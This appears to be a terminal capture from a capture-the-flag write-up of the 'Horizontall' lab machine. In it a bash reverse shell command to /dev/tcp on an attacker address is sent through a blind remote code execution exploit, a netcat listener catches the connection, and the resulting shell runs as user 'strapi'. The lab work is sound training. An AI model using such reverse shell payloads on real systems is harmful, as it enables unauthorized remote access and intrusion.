 Mar 11 | 15:09 192.168.100.54 10.10.14.9 10.10.11.105 --> Horizontall
$> bash -c 'bash -i >& /dev/tcp/10.10.14.9/443 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
~ ✔ sudo su
[sudo] contraseña para droix:
/home/droix ✔ $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.105] 50788
bash: cannot set terminal process group (39283): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ whoami
whoami
strapi
strapi@horizontall:~/myapi$ hostname -I
hostname -I
10.10.11.105 dead:beef::250:56ff:feb9:836a
strapi@horizontall:~/myapi$